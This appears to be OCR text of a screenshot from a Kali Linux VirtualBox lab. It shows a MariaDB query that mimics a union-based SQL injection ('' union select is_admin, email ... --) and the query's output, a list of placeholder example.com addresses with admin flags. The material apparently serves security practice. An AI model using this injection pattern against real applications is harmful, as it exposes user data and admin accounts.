 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MariaDB [demo]> select fname, lname from users where fname = '' union select is_admin, email from users; --';
+-------+---------------------+
| fname | lname               |
+-------+---------------------+
| 1     | admin1@example.com  |
| 1     | admin2@example.com  |
| 1     | admin3@example.com  |
| 0     | john@example.com    |
| 0     | jane@example.com    |
| 0     | alice@example.com   |
| 0     | bob@example.com     |
| 0     | michael@example.com |
| 0     | susan@example.com   |
| 0     | david@example.com   |
| 0     | emily@example.com   |
| 0     | chris@example.com   |
| 0     | jessica@example.com |
| 0     | daniel@example.com  |
| 0     | sophia@example.com  |
| 0     | andrew@example.com  |
| 0     | olivia@example.com  |
| 0     | james@example.com   |
Right Ctrl